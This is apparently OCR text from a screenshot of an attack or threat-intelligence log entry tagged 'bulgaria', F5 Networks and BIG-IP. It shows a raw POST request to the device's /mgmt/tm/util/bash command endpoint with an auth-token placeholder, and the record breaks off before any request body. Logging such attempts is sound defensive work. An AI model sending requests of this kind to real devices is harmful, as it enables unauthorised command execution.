
bulgaria 
VENDOR
F5 Networks 
PRODUCT
BIG-IP 
RAW REQUEST
POST /mgmt/tm/util/bash HTTP/1.0

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134
Host: ███████████

Content-Type: application/json

Content-Length: 41

X-Forwarded-For: ████████████

X-F5-Auth-Token: {{token}}

Accept-Encoding: gzip
